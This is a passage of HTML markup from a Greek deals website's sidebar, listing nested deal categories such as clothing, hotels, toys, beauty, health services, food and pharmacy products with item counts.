                        	<a href="https://www.bonusdeals.gr/deal_category/kolan">Κολάν&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-574">
                        	<a href="https://www.bonusdeals.gr/deal_category/koustoumia">Κουστούμια&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-9638">
                        	<a href="https://www.bonusdeals.gr/deal_category/swimsuit">Μαγιό&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-578">
                        	<a href="https://www.bonusdeals.gr/deal_category/mplouzes">Μπλούζες&nbsp;<span class="terms_count">(31)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24848">
                        	<a href="https://www.bonusdeals.gr/deal_category/mpournouzi">Μπουρνούζι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-579">
                        	<a href="https://www.bonusdeals.gr/deal_category/jacket">Μπουφάν&nbsp;<span class="terms_count">(20)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-4260">
                        	<a href="https://www.bonusdeals.gr/deal_category/paidikarouxa">Παιδικά Ρούχα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-791">
                        	<a href="https://www.bonusdeals.gr/deal_category/palto">Παλτό&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-792">
                        	<a href="https://www.bonusdeals.gr/deal_category/pantelonia">Παντελόνια&nbsp;<span class="terms_count">(23)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-4581">
                        	<a href="https://www.bonusdeals.gr/deal_category/pantofles">Παντόφλες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-559">
                        	<a href="https://www.bonusdeals.gr/deal_category/shoes">Παπούτσια&nbsp;<span class="terms_count">(45)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-1707">
                        	<a href="https://www.bonusdeals.gr/deal_category/pitzama">Πιτζάμα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24791">
                        	<a href="https://www.bonusdeals.gr/deal_category/portofoli">Πορτοφόλι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-518">
                        	<a href="https://www.bonusdeals.gr/deal_category/shirts">Πουκάμισο&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-793">
                        	<a href="https://www.bonusdeals.gr/deal_category/poulover">Πουλόβερ&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-1706">
                        	<a href="https://www.bonusdeals.gr/deal_category/rompa">Ρόμπα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-1713">
                        	<a href="https://www.bonusdeals.gr/deal_category/tzaket">Τζάκετ&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-470">
                        	<a href="https://www.bonusdeals.gr/deal_category/tsantes">Τσάντες&nbsp;<span class="terms_count">(19)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-519">
                        	<a href="https://www.bonusdeals.gr/deal_category/dress">Φορέματα&nbsp;<span class="terms_count">(25)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-17144">
                        	<a href="https://www.bonusdeals.gr/deal_category/foularia">Φουλάρια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-1043">
                        	<a href="https://www.bonusdeals.gr/deal_category/foustes">Φούστες&nbsp;<span class="terms_count">(22)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-591">
                	<a href="https://www.bonusdeals.gr/deal_category/erotic" data-dropdown="catdrop-591" aria-controls="catdrop-591" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Ερωτικά&nbsp;<span class="terms_count">(4)</span></a>
                    <ul id="catdrop-591" class="f-dropdown large content children-591 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-22072">
                        	<a href="https://www.bonusdeals.gr/deal_category/sites-gnorimion">Γνωριμίες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-581">
                	<a href="https://www.bonusdeals.gr/deal_category/pet" data-dropdown="catdrop-581" aria-controls="catdrop-581" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Κατοικίδια&nbsp;<span class="terms_count">(12)</span></a>
                    <ul id="catdrop-581" class="f-dropdown large content children-581 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-21026">
                        	<a href="https://www.bonusdeals.gr/deal_category/ajesouarkatoikidia">Αξεσουάρ Κατοικιδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21025">
                        	<a href="https://www.bonusdeals.gr/deal_category/katoikidiatrofes">Τροφές για κατοικίδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-26">
                	<a href="https://www.bonusdeals.gr/deal_category/hotels" data-dropdown="catdrop-26" aria-controls="catdrop-26" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Ξενοδοχεία&nbsp;<span class="terms_count">(1399)</span></a>
                    <ul id="catdrop-26" class="f-dropdown large content children-26 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-25215">
                        	<a href="https://www.bonusdeals.gr/deal_category/xenodoxeia4asteron">Ξενοδοχεία 4 αστέρων&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-25214">
                        	<a href="https://www.bonusdeals.gr/deal_category/xenodoxeia5asteron">Ξενοδοχεία 5 αστερων&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20990">
                        	<a href="https://www.bonusdeals.gr/deal_category/hotels-allinclusive">Ξενοδοχεία All Inclusive&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-529">
                        	<a href="https://www.bonusdeals.gr/deal_category/hotelsx">Ξενοδοχεία Ημιδιαμονής&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20991">
                        	<a href="https://www.bonusdeals.gr/deal_category/hotelsimidiatrofi">Ξενοδοχεία με Ημιδιατροφή&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21891">
                        	<a href="https://www.bonusdeals.gr/deal_category/hotelwithbreakfast">Ξενοδοχεία με πρωινό&nbsp;<span class="terms_count">(31)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-226">
                	<a href="https://www.bonusdeals.gr/deal_category/familychild" data-dropdown="catdrop-226" aria-controls="catdrop-226" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Παιδί-Οικογένεια&nbsp;<span class="terms_count">(269)</span></a>
                    <ul id="catdrop-226" class="f-dropdown large content children-226 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-20995">
                        	<a href="https://www.bonusdeals.gr/deal_category/lego-familychild">LEGO&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20998">
                        	<a href="https://www.bonusdeals.gr/deal_category/athlitikapaixnidia">Αθλητικά Παιχνίδια&nbsp;<span class="terms_count">(28)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20997">
                        	<a href="https://www.bonusdeals.gr/deal_category/vrefikapaixnidia">Βρεφικά Παιχνίδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20994">
                        	<a href="https://www.bonusdeals.gr/deal_category/epitrapeziapaixnidia">Επιτραπέζια παιχνίδια&nbsp;<span class="terms_count">(241)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21650">
                        	<a href="https://www.bonusdeals.gr/deal_category/kataskeves-touvlakia">Κατασκευές Τουβλάκια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-17143">
                        	<a href="https://www.bonusdeals.gr/deal_category/konsoles">Κονσόλες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-23105">
                        	<a href="https://www.bonusdeals.gr/deal_category/koubadakia">Κουβαδάκια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20999">
                        	<a href="https://www.bonusdeals.gr/deal_category/koukles">Κούκλες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-23104">
                        	<a href="https://www.bonusdeals.gr/deal_category/mpimpero">Μπιμπερο&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21648">
                        	<a href="https://www.bonusdeals.gr/deal_category/xylinapaixnidia">Ξύλινα Παιχνίδια&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21002">
                        	<a href="https://www.bonusdeals.gr/deal_category/puzzle">Παζλ&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-499">
                        	<a href="https://www.bonusdeals.gr/deal_category/playground">Παιδότοπος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-516">
                        	<a href="https://www.bonusdeals.gr/deal_category/paixnidia">Παιχνίδια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21001">
                        	<a href="https://www.bonusdeals.gr/deal_category/paixnidiagiaagoria">Παιχνίδια για Αγόρια&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21000">
                        	<a href="https://www.bonusdeals.gr/deal_category/paixnidiagiakoritsia">Παιχνίδια για Κορίτσια&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20993">
                        	<a href="https://www.bonusdeals.gr/deal_category/mikraoximata">Παιχνίδια με οχήματα&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-23106">
                        	<a href="https://www.bonusdeals.gr/deal_category/pipiles">Πιπιλες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-638">
                        	<a href="https://www.bonusdeals.gr/deal_category/sxolika">Σχολικά&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21649">
                        	<a href="https://www.bonusdeals.gr/deal_category/xnoudota-loutrina-paixnidia">Χνουδωτά-Λούτρινα παιχνίδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-29">
                	<a href="https://www.bonusdeals.gr/deal_category/skincare" data-dropdown="catdrop-29" aria-controls="catdrop-29" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Περιποίηση-Ομορφιά&nbsp;<span class="terms_count">(616)</span></a>
                    <ul id="catdrop-29" class="f-dropdown large content children-29 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-10554">
                        	<a href="https://www.bonusdeals.gr/deal_category/botox-skincare">Botox&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24933">
                        	<a href="https://www.bonusdeals.gr/deal_category/facelifting">Lifting&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-490">
                        	<a href="https://www.bonusdeals.gr/deal_category/solarium">Solarium&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-482">
                        	<a href="https://www.bonusdeals.gr/deal_category/apotrixosi">Αποτρίχωση&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-796">
                        	<a href="https://www.bonusdeals.gr/deal_category/aromata">Αρώματα&nbsp;<span class="terms_count">(27)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24821">
                        	<a href="https://www.bonusdeals.gr/deal_category/blefarides">Βλεφαρίδες&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-795">
                        	<a href="https://www.bonusdeals.gr/deal_category/cosmetics">Καλλυντικά&nbsp;<span class="terms_count">(34)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24">
                        	<a href="https://www.bonusdeals.gr/deal_category/komotiria">Κομμωτήρια&nbsp;<span class="terms_count">(109)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-10210">
                        	<a href="https://www.bonusdeals.gr/deal_category/makigiaz">Μακιγιαζ&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-227">
                        	<a href="https://www.bonusdeals.gr/deal_category/nails">Μανικιουρ-Πεντικιουρ&nbsp;<span class="terms_count">(76)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-489">
                        	<a href="https://www.bonusdeals.gr/deal_category/face">Περιποίηση Προσώπου&nbsp;<span class="terms_count">(73)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24846">
                        	<a href="https://www.bonusdeals.gr/deal_category/trixoptosi-skincare">Τριχόπτωση&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21428">
                        	<a href="https://www.bonusdeals.gr/deal_category/frydia">Φρύδια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-30">
                	<a href="https://www.bonusdeals.gr/deal_category/products" data-dropdown="catdrop-30" aria-controls="catdrop-30" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Προϊόντα&nbsp;<span class="terms_count">(172)</span></a>
                    <ul id="catdrop-30" class="f-dropdown large content children-30 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-595">
                        	<a href="https://www.bonusdeals.gr/deal_category/camping">Camping&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-474">
                        	<a href="https://www.bonusdeals.gr/deal_category/gadgets">Gadgets&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-6494">
                        	<a href="https://www.bonusdeals.gr/deal_category/prosfores-supermarket">Super Market&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-690">
                        	<a href="https://www.bonusdeals.gr/deal_category/tablet">Tablets&nbsp;<span class="terms_count">(27)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22034">
                        	<a href="https://www.bonusdeals.gr/deal_category/balitses">Βαλίτσες&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-235">
                        	<a href="https://www.bonusdeals.gr/deal_category/books">Βιβλία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-596">
                        	<a href="https://www.bonusdeals.gr/deal_category/gardenproducts">Έπιπλα και εργαλεία κήπου&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-451">
                        	<a href="https://www.bonusdeals.gr/deal_category/e-cigarette">Ηλεκτρονικό Τσιγάρο&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21009">
                        	<a href="https://www.bonusdeals.gr/deal_category/aircondition">Κλιματιστικό&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-446">
                        	<a href="https://www.bonusdeals.gr/deal_category/kosmimata">Κοσμήματα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-3802">
                        	<a href="https://www.bonusdeals.gr/deal_category/lefkaeidi">Λευκά Είδη&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-656">
                        	<a href="https://www.bonusdeals.gr/deal_category/cucina">Μαγειρική&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-3801">
                        	<a href="https://www.bonusdeals.gr/deal_category/omprela">Ομπρέλα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-448">
                        	<a href="https://www.bonusdeals.gr/deal_category/optical">Οπτικα, γυαλια, φακοι επαφης&nbsp;<span class="terms_count">(18)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-523">
                        	<a href="https://www.bonusdeals.gr/deal_category/bicycle">Ποδήλατο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21526">
                        	<a href="https://www.bonusdeals.gr/deal_category/proiontaprosopikixrisi">Προϊόντα για προσωπική χρήση&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21527">
                        	<a href="https://www.bonusdeals.gr/deal_category/proiontagiatospiti">Προϊόντα για το σπίτι&nbsp;<span class="terms_count">(18)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-447">
                        	<a href="https://www.bonusdeals.gr/deal_category/watches">Ρολόγια&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24823">
                        	<a href="https://www.bonusdeals.gr/deal_category/sentonia-paplomata-kouvertes">Σεντόνια-Παπλώματα-Κουβέρτες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-693">
                        	<a href="https://www.bonusdeals.gr/deal_category/stove">Σόμπα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-445">
                        	<a href="https://www.bonusdeals.gr/deal_category/products-tv">Τηλεοράσεις&nbsp;<span class="terms_count">(10)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-453">
                        	<a href="https://www.bonusdeals.gr/deal_category/phones">Τηλέφωνα&nbsp;<span class="terms_count">(35)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-471">
                        	<a href="https://www.bonusdeals.gr/deal_category/ypologistes">Υπολογιστές&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-452">
                        	<a href="https://www.bonusdeals.gr/deal_category/photos">Φωτογραφία&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-450">
                        	<a href="https://www.bonusdeals.gr/deal_category/carpets">Χαλιά, Μοκέτες&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="sidebar_terms_item term-23">
				<a href="https://www.bonusdeals.gr/deal_category/theater-cinema">Σινεμά-Θέατρο&nbsp;<span class="terms_count">(2)</span></a>
            </li>
                        <li class="sidebar_terms_item term-225">
				<a href="https://www.bonusdeals.gr/deal_category/spamassage">Σπα-Μασάζ&nbsp;<span class="terms_count">(74)</span></a>
            </li>
                            <li class="sidebar_terms_item term-32">
                	<a href="https://www.bonusdeals.gr/deal_category/taxidia" data-dropdown="catdrop-32" aria-controls="catdrop-32" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Ταξίδια&nbsp;<span class="terms_count">(38)</span></a>
                    <ul id="catdrop-32" class="f-dropdown large content children-32 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-249">
                        	<a href="https://www.bonusdeals.gr/deal_category/airtickets">Αεροπορικά Εισιτήρια&nbsp;<span class="terms_count">(19)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-534">
                        	<a href="https://www.bonusdeals.gr/deal_category/boattickets">Ακτοπλοϊκά Εισιτήρια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-576">
                        	<a href="https://www.bonusdeals.gr/deal_category/travelingreece">Εκδρομή Ελλάδα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-33">
                	<a href="https://www.bonusdeals.gr/deal_category/health" data-dropdown="catdrop-33" aria-controls="catdrop-33" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Υγεία&nbsp;<span class="terms_count">(141)</span></a>
                    <ul id="catdrop-33" class="f-dropdown large content children-33 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-550">
                        	<a href="https://www.bonusdeals.gr/deal_category/chekupblood">Aιματολογικό checkup&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24832">
                        	<a href="https://www.bonusdeals.gr/deal_category/aktinografiathorakos">Ακτινογραφία θωρακος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-558">
                        	<a href="https://www.bonusdeals.gr/deal_category/checkup">Γενικο Check Up&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21987">
                        	<a href="https://www.bonusdeals.gr/deal_category/elegxosthireoeidous">Ελεγχος θυρεοειδούς&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-2038">
                        	<a href="https://www.bonusdeals.gr/deal_category/kartaygeias">Κάρτα Υγείας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24822">
                        	<a href="https://www.bonusdeals.gr/deal_category/mastografia">Μαστογραφία&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-481">
                        	<a href="https://www.bonusdeals.gr/deal_category/tooth">Οδοντιατρική&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22096">
                        	<a href="https://www.bonusdeals.gr/deal_category/orthopedika">Ορθοπεδικά&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21989">
                        	<a href="https://www.bonusdeals.gr/deal_category/testpap">Τεστ Παπανικολάου&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21003">
                        	<a href="https://www.bonusdeals.gr/deal_category/trixoptosi">Τριχόπτωση&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-34">
                	<a href="https://www.bonusdeals.gr/deal_category/services" data-dropdown="catdrop-34" aria-controls="catdrop-34" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Υπηρεσίες&nbsp;<span class="terms_count">(92)</span></a>
                    <ul id="catdrop-34" class="f-dropdown large content children-34 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-15">
                        	<a href="https://www.bonusdeals.gr/deal_category/internet">Internet&nbsp;<span class="terms_count">(22)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24809">
                        	<a href="https://www.bonusdeals.gr/deal_category/service-pc-laptop">Service Υπολογιστή - Laptop&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-551">
                        	<a href="https://www.bonusdeals.gr/deal_category/apolimansipolikatikias">Απολύμανση Πολυκατοικίας&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24810">
                        	<a href="https://www.bonusdeals.gr/deal_category/ektyposi-fotografion">Εκτύπωση Φωτογραφιών&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-484">
                        	<a href="https://www.bonusdeals.gr/deal_category/cleanservices">Καθαρισμός&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22077">
                        	<a href="https://www.bonusdeals.gr/deal_category/katharismoskaminadas">Καθαρισμος καμιναδας&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-547">
                        	<a href="https://www.bonusdeals.gr/deal_category/cleanclothes">Καθαρισμός Ρούχων&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24790">
                        	<a href="https://www.bonusdeals.gr/deal_category/katharismossaloniou">Καθαρισμός Σαλονιου&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-532">
                        	<a href="https://www.bonusdeals.gr/deal_category/cleanbedmattress">Καθαρισμός Στρωμάτων&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-528">
                        	<a href="https://www.bonusdeals.gr/deal_category/carpetclean">Καθαρισμός Χαλιών&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-517">
                        	<a href="https://www.bonusdeals.gr/deal_category/accounting">Λογιστικό γραφείο&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-673">
                        	<a href="https://www.bonusdeals.gr/deal_category/solarwaterheaterservice">Συντήρηση ηλιακού θερμοσίφωνα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-674">
                        	<a href="https://www.bonusdeals.gr/deal_category/burnerservice">Συντήρηση καυστήρα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-635">
                        	<a href="https://www.bonusdeals.gr/deal_category/airconditionservice">Συντήρηση Κλιματιστικού&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-35">
                	<a href="https://www.bonusdeals.gr/deal_category/food" data-dropdown="catdrop-35" aria-controls="catdrop-35" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Φαγητό - Γλυκό&nbsp;<span class="terms_count">(63)</span></a>
                    <ul id="catdrop-35" class="f-dropdown large content children-35 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-21245">
                        	<a href="https://www.bonusdeals.gr/deal_category/burger-food">Burger&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-496">
                        	<a href="https://www.bonusdeals.gr/deal_category/pizza">Pizza&nbsp;<span class="terms_count">(10)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-487">
                        	<a href="https://www.bonusdeals.gr/deal_category/estiatoria">Εστιατόριο&nbsp;<span class="terms_count">(23)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-548">
                        	<a href="https://www.bonusdeals.gr/deal_category/kinezikikouzina">Κινέζικη κουζίνα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21240">
                        	<a href="https://www.bonusdeals.gr/deal_category/krepes">Κρέπες&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-493">
                        	<a href="https://www.bonusdeals.gr/deal_category/mezedopolio">Μεζεδοπωλείο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-539">
                        	<a href="https://www.bonusdeals.gr/deal_category/souvlaki">Σουβλάκι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-20983">
                	<a href="https://www.bonusdeals.gr/deal_category/farmakeio" data-dropdown="catdrop-20983" aria-controls="catdrop-20983" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Φαρμακείο&nbsp;<span class="terms_count">(26)</span></a>
                    <ul id="catdrop-20983" class="f-dropdown large content children-20983 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-20984">
                        	<a href="https://www.bonusdeals.gr/deal_category/antiiliaka">Αντιηλιακά&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20985">
                        	<a href="https://www.bonusdeals.gr/deal_category/vitamines-simpliromatadiatrofis">Βιταμίνες - Συμπληρωματα Διατροφής&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21524">
                        	<a href="https://www.bonusdeals.gr/deal_category/kollagona">Κολλαγόνα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24816">
                        	<a href="https://www.bonusdeals.gr/deal_category/pampers-farmakeio">Παμπερς&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20986">
                        	<a href="https://www.bonusdeals.gr/deal_category/proiontaadynatismatos">Προϊόντα αδυνατίσματος&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20987">
                        	<a href="https://www.bonusdeals.gr/deal_category/prosopikifrontida">Προσωπική φροντίδα&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20988">
                        	<a href="https://www.bonusdeals.gr/deal_category/farmaka">Φάρμακα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-21020">
                	<a href="https://www.bonusdeals.gr/deal_category/fyta" data-dropdown="catdrop-21020" aria-controls="catdrop-21020" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Φυτά&nbsp;<span class="terms_count">(0)</span></a>
